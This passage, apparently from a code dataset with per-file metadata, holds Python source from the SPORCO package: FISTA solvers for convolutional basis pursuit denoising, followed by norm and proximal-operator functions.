FISTADFT.Options()\n super(FISTADFT, self).__init__(xshape, dtype, opt)\n\n\n\n def postinitialization_backtracking_DFT(self):\n r\"\"\"\n Computes variables needed for backtracking when the updates\n are made in the DFT. (This requires the variables in DFT to\n have been initialized).\n \"\"\"\n\n if self.opt['BackTrack', 'Enabled']:\n if self.opt['BackTrack', 'Robust']:\n self.zzfinit()\n\n\n\n def zzfinit(self):\n \"\"\"Return initialiser for working variable ZZ in frequency\n domain (required for robust FISTA :cite:`florea-2017-robust`).\n \"\"\"\n\n self.ZZ = self.Xf.copy()\n\n\n\n def proximal_step(self, gradf=None):\n \"\"\"Compute proximal update (gradient descent + constraint).\n Variables are mapped back and forth between input and\n frequency domains.\n \"\"\"\n\n if gradf is None:\n gradf = self.eval_grad()\n\n self.Vf[:] = self.Yf - (1. / self.L) * gradf\n V = sl.irfftn(self.Vf, self.cri.Nv, self.cri.axisN)\n\n self.X[:] = self.eval_proxop(V)\n self.Xf = sl.rfftn(self.X, None, self.cri.axisN)\n\n return gradf\n\n\n\n def combination_step(self):\n \"\"\"Update auxiliary state by a smart combination of previous\n updates in the frequency domain (standard FISTA\n :cite:`beck-2009-fast`).\n \"\"\"\n\n # Update t step\n tprv = self.t\n self.t = 0.5 * float(1. + np.sqrt(1. + 4. * tprv**2))\n\n # Update Y\n if not self.opt['FastSolve']:\n self.Yfprv = self.Yf.copy()\n self.Yf = self.Xf + ((tprv - 1.) / self.t) * (self.Xf - self.Xfprv)\n\n\n\n def store_prev(self):\n \"\"\"Store previous X in frequency domain.\"\"\"\n\n self.Xfprv = self.Xf.copy()\n\n\n\n def store_Yprev(self):\n \"\"\"Store previous Y state in frequency domain.\"\"\"\n\n self.Yfprv = self.Yf.copy()\n\n\n\n def eval_Dxy(self):\n \"\"\"Evaluate difference of state and auxiliary state in\n frequency domain.\n \"\"\"\n\n return self.Xf - self.Yf\n\n\n\n def var_x(self):\n r\"\"\"Get :math:`\\mathbf{x}` variable in frequency domain.\"\"\"\n\n return self.Xf\n\n\n\n def var_y(self):\n r\"\"\"Get :math:`\\mathbf{y}` variable in frequency domain.\"\"\"\n\n return self.Yf\n\n\n\n def var_xprv(self):\n r\"\"\"Get :math:`\\mathbf{x}` variable of previous iteration in\n frequency domain.\n \"\"\"\n\n return self.Xfprv\n\n\n\n def update_var_y(self, y):\n r\"\"\"Update :math:`\\mathbf{y}` variable in frequency domain.\"\"\"\n\n self.Yf = y\n\n\n\n def eval_linear_approx(self, Dxy, gradY):\n r\"\"\"Compute term :math:`\\langle \\nabla f(\\mathbf{y}),\n \\mathbf{x} - \\mathbf{y} \\rangle` (in frequency domain) that is\n part of the quadratic function :math:`Q_L` used for\n backtracking. Since this class computes the backtracking in\n the DFT, it is important to preserve the DFT scaling.\n \"\"\"\n\n return np.sum(np.real(np.conj(Dxy) * gradY))\n"
},
{
"alpha_fraction": 0.5642609596252441,
"alphanum_fraction": 0.5730048418045044,
"avg_line_length": 28.772727966308594,
"blob_id": "646fccdcac6912a3e58dd1f39eee9f75163fcba6",
"content_id": "998c62a207fa99328dad4fa92a8c48da12ecb6ed",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14414,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 484,
"path": "/benchmarks/other/sporco/fista/cbpdn.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2016-2018 by Brendt Wohlberg <brendt@ieee.org>\n# Cristina Garcia-Cardona <cgarciac@lanl.gov>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Classes for FISTA algorithm for the Convolutional BPDN problem\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\nfrom __future__ import print_function\n\nimport copy\nimport numpy as np\n\nimport benchmarks.other.sporco.cnvrep as cr\nimport benchmarks.other.sporco.linalg as sl\nfrom benchmarks.other.sporco.util import u\n\nfrom benchmarks.other.sporco.fista import fista\n\n__author__ = \"\"\"Cristina Garcia-Cardona <cgarciac@lanl.gov>\"\"\"\n\n\n\nclass ConvBPDN(fista.FISTADFT):\n r\"\"\"\n Base class for FISTA algorithm for the Convolutional BPDN (CBPDN)\n :cite:`garcia-2018-convolutional1` problem.\n\n |\n\n .. inheritance-diagram:: ConvBPDN\n :parts: 2\n\n |\n\n The generic problem form is\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n f( \\{ \\mathbf{x}_m \\} ) + \\lambda g( \\{ \\mathbf{x}_m \\} )\n\n where :math:`f = (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2`, and :math:`g(\\cdot)` is a penalty\n term or the indicator function of a constraint; with input\n image :math:`\\mathbf{s}`, dictionary filters :math:`\\mathbf{d}_m`,\n and coefficient maps :math:`\\mathbf{x}_m`. It is solved via the\n FISTA formulation\n\n Proximal step\n\n .. math::\n \\mathbf{x}_k = \\mathrm{prox}_{t_k}(g) (\\mathbf{y}_k - 1/L \\nabla\n f(\\mathbf{y}_k) ) \\;\\;.\n\n Combination step\n\n .. math::\n \\mathbf{y}_{k+1} = \\mathbf{x}_k + \\left( \\frac{t_k - 1}{t_{k+1}}\n \\right) (\\mathbf{x}_k - \\mathbf{x}_{k-1}) \\;\\;,\n\n with :math:`t_{k+1} = \\frac{1 + \\sqrt{1 + 4 t_k^2}}{2}`.\n\n\n After termination of the :meth:`solve` method, attribute\n :attr:`itstat` is a list of tuples representing statistics of each\n iteration. The fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``Rsdl`` : Residual\n\n ``L`` : Inverse of gradient step parameter\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(fista.FISTADFT.Options):\n r\"\"\"ConvBPDN algorithm options\n\n Options include all of those defined in\n :class:`.fista.FISTADFT.Options`, together with\n additional options:\n\n ``NonNegCoef`` : Flag indicating whether to force solution to\n be non-negative.\n\n ``NoBndryCross`` : Flag indicating whether all solution\n coefficients corresponding to filters crossing the image\n boundary should be forced to zero.\n\n ``L1Weight`` : An array of weights for the :math:`\\ell_1`\n norm. The array shape must be such that the array is\n compatible for multiplication with the X/Y variables. If this\n option is defined, the regularization term is :math:`\\lambda\n \\sum_m \\| \\mathbf{w}_m \\odot \\mathbf{x}_m \\|_1` where\n :math:`\\mathbf{w}_m` denotes slices of the weighting array on\n the filter index axis.\n\n \"\"\"\n\n defaults = copy.deepcopy(fista.FISTADFT.Options.defaults)\n defaults.update({'NonNegCoef': False, 'NoBndryCross': False})\n defaults.update({'L1Weight': 1.0})\n defaults.update({'L': 500.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDN algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n fista.FISTADFT.Options.__init__(self, opt)\n\n\n\n def __setitem__(self, key, value):\n \"\"\"Set options.\"\"\"\n\n fista.FISTADFT.Options.__setitem__(self, key, value)\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid', u('Regℓ1'): 'RegL1'}\n\n\n\n def __init__(self, D, S, lmbda=None, opt=None, dimK=None, dimN=2):\n \"\"\"\n This class supports an arbitrary number of spatial dimensions,\n `dimN`, with a default of 2. The input dictionary `D` is either\n `dimN` + 1 dimensional, in which case each spatial component\n (image in the default case) is assumed to consist of a single\n channel, or `dimN` + 2 dimensional, in which case the final\n dimension is assumed to contain the channels (e.g. colour\n channels in the case of images). The input signal set `S` is\n either `dimN` dimensional (no channels, only one signal),\n `dimN` + 1 dimensional (either multiple channels or multiple\n signals), or `dimN` + 2 dimensional (multiple channels and\n multiple signals). Determination of problem dimensions is\n handled by :class:`.cnvrep.CSC_ConvRepIndexing`.\n\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/fista_cbpdn_init.svg\n :width: 20%\n :target: ../_static/jonga/fista_cbpdn_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary array\n S : array_like\n Signal array\n lmbda : float\n Regularisation parameter\n opt : :class:`ConvBPDN.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvBPDN.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n if not hasattr(self, 'cri'):\n self.cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n\n # Set dtype attribute based on S.dtype and opt['DataType']\n self.set_dtype(opt, S.dtype)\n\n # Set default lambda value if not specified\n if lmbda is None:\n cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n Df = sl.rfftn(D.reshape(cri.shpD), cri.Nv, axes=cri.axisN)\n Sf = sl.rfftn(S.reshape(cri.shpS), axes=cri.axisN)\n b = np.conj(Df) * Sf\n lmbda = 0.1 * abs(b).max()\n\n # Set l1 term scaling and weight array\n self.lmbda = self.dtype.type(lmbda)\n self.wl1 = np.asarray(opt['L1Weight'], dtype=self.dtype)\n\n # Call parent class __init__\n self.Xf = None\n xshape = self.cri.shpX\n super(ConvBPDN, self).__init__(xshape, S.dtype, opt)\n\n # Reshape D and S to standard layout\n self.D = np.asarray(D.reshape(self.cri.shpD), dtype=self.dtype)\n self.S = np.asarray(S.reshape(self.cri.shpS), dtype=self.dtype)\n\n # Compute signal in DFT domain\n self.Sf = sl.rfftn(self.S, None, self.cri.axisN)\n\n # Create byte aligned arrays for FFT calls\n self.Y = self.X.copy()\n self.X = sl.pyfftw_empty_aligned(self.Y.shape, dtype=self.dtype)\n self.X[:] = self.Y\n\n # Initialise auxiliary variable Vf: Create byte aligned arrays\n # for FFT calls\n self.Vf = sl.pyfftw_rfftn_empty_aligned(self.X.shape, self.cri.axisN,\n self.dtype)\n\n\n self.Xf = sl.rfftn(self.X, None, self.cri.axisN)\n self.Yf = self.Xf.copy()\n self.store_prev()\n self.Yfprv = self.Yf.copy() + 1e5\n\n self.setdict()\n\n # Initialization needed for back tracking (if selected)\n self.postinitialization_backtracking_DFT()\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n if D is not None:\n self.D = np.asarray(D, dtype=self.dtype)\n self.Df = sl.rfftn(self.D, self.cri.Nv, self.cri.axisN)\n\n\n\n def getcoef(self):\n \"\"\"Get final coefficient array.\"\"\"\n\n return self.X\n\n\n\n def eval_grad(self):\n \"\"\"Compute gradient in Fourier domain.\"\"\"\n\n # Compute D X - S\n Ryf = self.eval_Rf(self.Yf)\n # Compute D^H Ryf\n gradf = np.conj(self.Df) * Ryf\n\n # Multiple channel signal, multiple channel dictionary\n if self.cri.Cd > 1:\n gradf = np.sum(gradf, axis=self.cri.axisC, keepdims=True)\n\n return gradf\n\n\n\n def eval_Rf(self, Vf):\n \"\"\"Evaluate smooth term in Vf.\"\"\"\n\n return sl.inner(self.Df, Vf, axis=self.cri.axisM) - self.Sf\n\n\n\n def eval_proxop(self, V):\n \"\"\"Compute proximal operator of :math:`g`.\"\"\"\n\n return sl.shrink1(V, (self.lmbda / self.L) * self.wl1)\n\n\n\n def rsdl(self):\n \"\"\"Compute fixed point residual in Fourier domain.\"\"\"\n\n diff = self.Xf - self.Yfprv\n return sl.rfl2norm2(diff, self.X.shape, axis=self.cri.axisN)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n dfd = self.obfn_dfd()\n reg = self.obfn_reg()\n obj = dfd + reg[0]\n return (obj, dfd) + reg[1:]\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`.\n This function takes into account the unnormalised DFT scaling,\n i.e. given that the variables are the DFT of multi-dimensional\n arrays computed via :func:`rfftn`, this returns the data fidelity\n term in the original (spatial) domain.\n \"\"\"\n\n Ef = self.eval_Rf(self.Xf)\n return sl.rfl2norm2(Ef, self.S.shape, axis=self.cri.axisN) / 2.0\n\n\n\n def obfn_reg(self):\n \"\"\"Compute regularisation term and contribution to objective\n function.\n \"\"\"\n\n rl1 = np.linalg.norm((self.wl1 * self.X).ravel(), 1)\n return (self.lmbda * rl1, rl1)\n\n\n\n def obfn_f(self, Xf=None):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`\n This is used for backtracking. Since the backtracking is\n computed in the DFT, it is important to preserve the\n DFT scaling.\n \"\"\"\n\n if Xf is None:\n Xf = self.Xf\n\n Rf = self.eval_Rf(Xf)\n return 0.5 * np.linalg.norm(Rf.flatten(), 2)**2\n\n\n\n def reconstruct(self, X=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if X is None:\n X = self.X\n Xf = sl.rfftn(X, None, self.cri.axisN)\n Sf = np.sum(self.Df * Xf, axis=self.cri.axisM)\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n\n\nclass ConvBPDNMask(ConvBPDN):\n r\"\"\"\n FISTA algorithm for Convolutional BPDN with a spatial mask.\n\n |\n\n .. inheritance-diagram:: ConvBPDNMask\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s}\\right) \\right\\|_2^2 + \\lambda \\sum_m\n \\| \\mathbf{x}_m \\|_1 \\;\\;,\n\n where :math:`W` is a mask array.\n\n See :class:`ConvBPDN` for interface details.\n \"\"\"\n\n\n def __init__(self, D, S, lmbda, W=None, opt=None, dimK=None, dimN=2):\n \"\"\"\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n lmbda : float\n Regularisation parameter\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n opt : :class:`ConvBPDNMask.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n super(ConvBPDNMask, self).__init__(D, S, lmbda, opt, dimK=dimK,\n dimN=dimN)\n\n if W is None:\n W = np.array([1.0], dtype=self.dtype)\n self.W = np.asarray(W.reshape(cr.mskWshape(W, self.cri)),\n dtype=self.dtype)\n\n # Create byte aligned arrays for FFT calls\n self.WRy = sl.pyfftw_empty_aligned(self.S.shape, dtype=self.dtype)\n self.Ryf = sl.pyfftw_rfftn_empty_aligned(self.S.shape, self.cri.axisN,\n self.dtype)\n\n\n\n def eval_grad(self):\n \"\"\"Compute gradient in Fourier domain.\"\"\"\n\n # Compute D X - S\n self.Ryf[:] = self.eval_Rf(self.Yf)\n\n # Map to spatial domain to multiply by mask\n Ry = sl.irfftn(self.Ryf, self.cri.Nv, self.cri.axisN)\n # Multiply by mask\n self.WRy[:] = (self.W**2) * Ry\n # Map back to frequency domain\n WRyf = sl.rfftn(self.WRy, self.cri.Nv, self.cri.axisN)\n\n gradf = np.conj(self.Df) * WRyf\n\n # Multiple channel signal, multiple channel dictionary\n if self.cri.Cd > 1:\n gradf = np.sum(gradf, axis=self.cri.axisC, keepdims=True)\n\n return gradf\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| W (\\sum_m\n \\mathbf{d}_m * \\mathbf{x}_{m} - \\mathbf{s}) \\|_2^2`\n \"\"\"\n\n Ef = self.eval_Rf(self.Xf)\n E = sl.irfftn(Ef, self.cri.Nv, self.cri.axisN)\n\n return (np.linalg.norm(self.W * E)**2) / 2.0\n\n\n\n def obfn_f(self, Xf=None):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| W (\\sum_m\n \\mathbf{d}_m * \\mathbf{x}_{m} - \\mathbf{s}) \\|_2^2`.\n This is used for backtracking. Since the backtracking is\n computed in the DFT, it is important to preserve the\n DFT scaling.\n \"\"\"\n\n if Xf is None:\n Xf = self.Xf\n\n Rf = self.eval_Rf(Xf)\n R = sl.irfftn(Rf, self.cri.Nv, self.cri.axisN)\n WRf = sl.rfftn(self.W * R, self.cri.Nv, self.cri.axisN)\n\n return 0.5 * np.linalg.norm(WRf.flatten(), 2)**2\n"
},
{
"alpha_fraction": 0.5794247388839722,
"alphanum_fraction": 0.5919523239135742,
"avg_line_length": 28.218154907226562,
"blob_id": "aa058998b5c3b4315b325f9e91a96bd58060f05d",
"content_id": "649afbad9ac10accaee4a8d31718d03e450cf17b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19956,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 683,
"path": "/benchmarks/other/sporco/prox.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2017 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\nr\"\"\"Norms and their associated proximal maps and projections\n\n The :math:`p`-norm of a vector is defined as\n\n .. math::\n \\| \\mathbf{x} \\|_p = \\left( \\sum_i | x_i |^p \\right)^{1/p}\n\n where :math:`x_i` is element :math:`i` of vector :math:`\\mathbf{x}`.\n The max norm is a special case\n\n .. math::\n \\| \\mathbf{x} \\|_{\\infty} = \\max_i | x_i | \\;\\;.\n\n The mixed matrix norm :math:`\\|X\\|_{p,q}` is defined here as\n :cite:`kowalski-2009-sparse`\n\n .. math::\n \\|X\\|_{p,q} = \\left( \\sum_i \\left( \\sum_j |X_{i,j}|^p \\right)^{q/p}\n \\right)^{1/q} = \\left( \\sum_i \\| \\mathbf{x}_i \\|_p^q \\right)^{1/q}\n\n where :math:`\\mathbf{x}_i` is row :math:`i` of matrix\n :math:`X`. Note that some authors use a notation that reverses the\n positions of :math:`p` and :math:`q`.\n\n The proximal operator of function :math:`f` is defined as\n\n .. math::\n \\mathrm{prox}_f(\\mathbf{v}) = \\mathrm{argmin}_{\\mathbf{x}}\n \\left\\{ (1/2) \\| \\mathbf{x} - \\mathbf{v} \\|_2^2 + f(\\mathbf{x})\n \\right\\} \\;\\;.\n\n The projection operator of function :math:`f` is defined as\n\n .. math::\n \\mathrm{proj}_{f,\\gamma}(\\mathbf{v}) &= \\mathrm{argmin}_{\\mathbf{x}}\n (1/2) \\| \\mathbf{x} - \\mathbf{v} \\|_2^2 \\; \\text{ s.t. } \\;\n f(\\mathbf{x}) \\leq \\gamma \\\\ &= \\mathrm{prox}_g(\\mathbf{v})\n\n where :math:`g(\\mathbf{v}) = \\iota_C(\\mathbf{v})`, with\n :math:`\\iota_C` denoting the indicator function of set\n :math:`C = \\{ \\mathbf{x} \\; | \\; f(\\mathbf{x}) \\leq \\gamma \\}`.\n\"\"\"\n\nfrom __future__ import division\nfrom builtins import range\n\nimport numpy as np\nimport scipy.optimize as optim\ntry:\n import numexpr as ne\nexcept ImportError:\n have_numexpr = False\nelse:\n have_numexpr = True\n\nimport benchmarks.other.sporco.linalg as sl\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\n\n\ndef ndto2d(x, axis=-1):\n \"\"\"Convert a multi-dimensional array into a 2d array, with the axes\n specified by the `axis` parameter flattened into an index along\n rows, and the remaining axes flattened into an index along the\n columns. This operation can not be properly achieved by a simple\n reshape operation since a reshape would shuffle element order if\n the axes to be grouped together were not consecutive: this is\n avoided by first permuting the axes so that the grouped axes are\n consecutive.\n\n\n Parameters\n ----------\n x : array_like\n Multi-dimensional input array\n axis : int or tuple of ints, optional (default -1)\n Axes of `x` to be grouped together to form the rows of the output\n 2d array.\n\n Returns\n -------\n xtr : ndarray\n 2D output array\n rsi : tuple\n A tuple containing the details of transformation applied in the\n conversion to 2D\n \"\"\"\n\n # Convert int axis into a tuple\n if isinstance(axis, int):\n axis = (axis,)\n # Handle negative axis indices\n axis = tuple([k if k >= 0 else x.ndim + k for k in axis])\n # Complement of axis set on full set of axes of input v\n caxis = tuple(set(range(x.ndim)) - set(axis))\n # Permute axes of x (generalised transpose) so that axes over\n # which operation is to be applied are all at the end\n prm = caxis + axis\n xt = np.transpose(x, axes=prm)\n xts = xt.shape\n # Reshape into a 2D array with the axes specified by the axis\n # parameter flattened into an index along rows, and the remaining\n # axes flattened into an index aalong the columns\n xtr = xt.reshape((np.product(xts[0:len(caxis)]), -1))\n # Return reshaped array and a tuple containing the information\n # necessary to undo the entire operation\n return xtr, (xts, prm)\n\n\n\ndef ndfrom2d(xtr, rsi):\n \"\"\"Undo the array shape conversion applied by :func:`ndto2d`,\n returning the input 2D array to its original shape.\n\n\n Parameters\n ----------\n xtr : array_like\n Two-dimensional input array\n rsi : tuple\n A tuple containing the shape of the axis-permuted array and the\n permutation order applied in :func:`ndto2d`.\n\n Returns\n -------\n x : ndarray\n Multi-dimensional output array\n \"\"\"\n\n # Extract components of conversion information tuple\n xts = rsi[0]\n prm = rsi[1]\n # Reshape x to the shape obtained after permuting axes in ndto2d\n xt = xtr.reshape(xts)\n # Undo axis permutation performed in ndto2d\n x = np.transpose(xt, np.argsort(prm))\n # Return array with shape corresponding to that of the input to ndto2d\n return x\n\n\n\ndef norm_l0(x, axis=None, eps=0.0):\n r\"\"\"Compute the :math:`\\ell_0` \"norm\" (it is not really a norm)\n\n .. math::\n \\| \\mathbf{x} \\|_0 = \\sum_i \\left\\{ \\begin{array}{ccc}\n 0 & \\text{if} & x_i = 0 \\\\ 1 &\\text{if} & x_i \\neq 0\n \\end{array} \\right.\n\n where :math:`x_i` is element :math:`i` of vector :math:`\\mathbf{x}`.\n\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n axis : `None` or int or tuple of ints, optional (default None)\n Axes of `x` over which to compute the :math:`\\ell_0` \"norm\". If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct values are computed\n over the indices of the remaining axes of input array `x`.\n eps : float, optional (default 0.0)\n Absolute value threshold below which a number is considered to be zero.\n\n Returns\n -------\n nl0 : float or ndarray\n Norm of `x`, or array of norms treating specified axes of `x`\n as a vector\n \"\"\"\n\n nl0 = np.sum(np.abs(x) > eps, axis=axis, keepdims=True)\n # If the result has a single element, convert it to a scalar\n if nl0.size == 1:\n nl0 = nl0.ravel()[0]\n return nl0\n\n\n\ndef prox_l0(v, alpha):\n r\"\"\"Proximal operator of the :math:`\\ell_0` \"norm\" (hard thresholding)\n\n .. math::\n \\mathrm{prox}_{\\alpha f}(v) = \\mathcal{S}_{0,\\alpha}(\\mathbf{v})\n = \\left\\{ \\begin{array}{ccc} 0 & \\text{if} &\n | v | < \\sqrt{2 \\alpha} \\\\ v &\\text{if} &\n | v | \\geq \\sqrt{2 \\alpha} \\end{array} \\right.\n\n Unlike the corresponding :func:`norm_l0`, there is no need for an\n `axis` parameter since the proximal operator of the :math:`\\ell_0`\n norm is the same when taken independently over each element, or\n over their sum.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n alpha : float or array_like\n Parameter :math:`\\alpha`\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n return (np.abs(v) >= np.sqrt(2.0 * alpha)) * v\n\n\n\ndef norm_l1(x, axis=None):\n r\"\"\"Compute the :math:`\\ell_1` norm\n\n .. math::\n \\| \\mathbf{x} \\|_1 = \\sum_i | x_i |\n\n where :math:`x_i` is element :math:`i` of vector :math:`\\mathbf{x}`.\n\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n axis : `None` or int or tuple of ints, optional (default None)\n Axes of `x` over which to compute the :math:`\\ell_1` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct values are computed\n over the indices of the remaining axes of input array `x`.\n\n Returns\n -------\n nl1 : float or ndarray\n Norm of `x`, or array of norms treating specified axes of `x`\n as a vector\n \"\"\"\n\n nl1 = np.sum(np.abs(x), axis=axis, keepdims=True)\n # If the result has a single element, convert it to a scalar\n if nl1.size == 1:\n nl1 = nl1.ravel()[0]\n return nl1\n\n\n\ndef prox_l1(v, alpha):\n r\"\"\"Proximal operator of the :math:`\\ell_1` norm (scalar\n shrinkage/soft thresholding)\n\n .. math::\n \\mathrm{prox}_{\\alpha f}(\\mathbf{v}) =\n \\mathcal{S}_{1,\\alpha}(\\mathbf{v}) = \\mathrm{sign}(\\mathbf{v}) \\odot\n \\max(0, |\\mathbf{v}| - \\alpha)\n\n where :math:`f(\\mathbf{x}) = \\|\\mathbf{x}\\|_1`.\n\n Unlike the corresponding :func:`norm_l1`, there is no need for an\n `axis` parameter since the proximal operator of the :math:`\\ell_1`\n norm is the same when taken independently over each element, or\n over their sum.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n alpha : float or array_like\n Parameter :math:`\\alpha`\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n if have_numexpr:\n return ne.evaluate(\n 'where(abs(v)-alpha > 0, where(v >= 0, 1, -1) * (abs(v)-alpha), 0)'\n )\n else:\n return np.sign(v) * (np.clip(np.abs(v) - alpha, 0, float('Inf')))\n\n\n\ndef proj_l1(v, gamma, axis=None, method=None):\n r\"\"\"Projection operator of the :math:`\\ell_1` norm.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n gamma : float\n Parameter :math:`\\gamma`\n axis : None or int or tuple of ints, optional (default None)\n Axes of `v` over which to compute the :math:`\\ell_1` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct norm values are\n computed over the indices of the remaining axes of input array\n `v`.\n method : None or str, optional (default None)\n Solver method to use. If `None`, the most appropriate choice is\n made based on the `axis` parameter. Valid methods are\n\n - 'scalarroot'\n The solution is computed via the method of Sec. 6.5.2 in\n :cite:`parikh-2014-proximal`.\n - 'sortcumsum'\n The solution is computed via the method of\n :cite:`duchi-2008-efficient`.\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n if method is None:\n if axis is None:\n method = 'scalarroot'\n else:\n method = 'sortcumsum'\n\n if method == 'scalarroot':\n if axis is not None:\n raise ValueError('Method scalarroot only supports axis=None')\n return _proj_l1_scalar_root(v, gamma)\n elif method == 'sortcumsum':\n if isinstance(axis, tuple):\n vtr, rsi = ndto2d(v, axis)\n xtr = _proj_l1_sortsum(vtr, gamma, axis=1)\n return ndfrom2d(xtr, rsi)\n else:\n return _proj_l1_sortsum(v, gamma, axis)\n else:\n raise ValueError('Unknown solver method %s' % method)\n\n\n\ndef _proj_l1_scalar_root(v, gamma):\n r\"\"\"Projection operator of the :math:`\\ell_1` norm. The solution is\n computed via the method of Sec. 6.5.2 in :cite:`parikh-2014-proximal`.\n\n There is no `axis` parameter since the algorithm for computing the\n solution treats the input `v` as a single vector.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n gamma : float\n Parameter :math:`\\gamma`\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n if norm_l1(v) <= gamma:\n return v\n else:\n av = np.abs(v)\n fn = lambda t: np.sum(np.maximum(0, av - t)) - gamma\n t = optim.brentq(fn, 0, av.max())\n return prox_l1(v, t)\n\n\n\ndef _proj_l1_sortsum(v, gamma, axis=None):\n r\"\"\"Projection operator of the :math:`\\ell_1` norm. The solution is\n computed via the method of :cite:`duchi-2008-efficient`.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n gamma : float\n Parameter :math:`\\gamma`\n axis : None or int, optional (default None)\n Axes of `v` over which to compute the :math:`\\ell_1` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct norm values are\n computed over the indices of the remaining axes of input array\n `v`. **Note:** specifying a tuple of ints is not supported by\n this function.\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n if axis is None and norm_l1(v) <= gamma:\n return v\n if axis is not None and axis < 0:\n axis = v.ndim + axis\n av = np.abs(v)\n vs = np.sort(av, axis=axis)\n if axis is None:\n N = v.size\n c = 1.0 / np.arange(1, N + 1, dtype=v.dtype).reshape(v.shape)\n vs = vs[::-1].reshape(v.shape)\n else:\n N = v.shape[axis]\n ns = [v.shape[k] if k == axis else 1 for k in range(v.ndim)]\n c = 1.0 / np.arange(1, N + 1, dtype=v.dtype).reshape(ns)\n vs = vs[(slice(None),) * axis + (slice(None, None, -1),)]\n t = c * (np.cumsum(vs, axis=axis).reshape(v.shape) - gamma)\n K = np.sum(vs >= t, axis=axis, keepdims=True)\n t = (np.sum(vs * (vs >= t), axis=axis, keepdims=True) - gamma) / K\n t = np.asarray(np.maximum(0, t), dtype=v.dtype)\n return np.sign(v) * np.where(av > 